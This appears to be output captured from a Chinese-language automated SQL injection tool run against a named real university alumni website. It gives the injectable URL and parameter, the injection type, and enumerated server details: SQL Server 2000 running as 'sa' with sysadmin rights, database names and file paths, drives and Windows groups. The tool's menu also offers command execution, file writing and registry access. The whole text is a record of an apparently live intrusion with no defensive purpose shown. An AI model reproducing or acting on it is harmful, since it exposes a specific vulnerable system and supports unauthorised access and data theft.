 网址 http://alumni.nchu.edu.tw/news-detail.asp?ctype=news&autono=125 GET 检查
类型 Integer 数据库 MSSQL with Error 关键字 配置 重来
获取数据 命令 写文件 注册表操作 文件管理 下载
开始 选择所有 清空选择
Name Information
Version Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48 Copyright (c) 1988-2000 ...
Db Name alumni
Server Name ねいみ
System User sa
Current User dbo
Privilege sysadmin
Databases master, tempdb, model, msdb, pubs, Northwind, alumni,
master C:\Program Files\Microsoft SQL Server\MSSQL\data\master.mdf
tempdb C:\Program Files\Microsoft SQL Server\MSSQL\data\tempdb.mdf
model C:\Program Files\Microsoft SQL Server\MSSQL\data\model.mdf
msdb C:\Program Files\Microsoft SQL Server\MSSQL\data\msdbdata.mdf
pubs C:\Program Files\Microsoft SQL Server\MSSQL\data\pubs.mdf
Northwind C:\Program Files\Microsoft SQL Server\MSSQL\data\northwnd.mdf
alumni C:\Program Files\Microsoft SQL Server\MSSQL\data\alumni_Data.MDF
Drivers C:\, D:\,
C:\ Hard Drive
D:\ Hard Drive
Localgropus Administrators, Backup Operators, Distributed COM Users, Guests, HelpServicesGroup, IIS_WPG, ...
Administrators Administrators
Backup Operat... Backup Operators
Distributed CO... COM
Guests Guest User Guest
注入类型为：Integer
数据库类型为：MSSQL with Error
字段数目为 0
当前使用的数据库为：alumni
列数目为：0
字符列所在的偏移地址为：0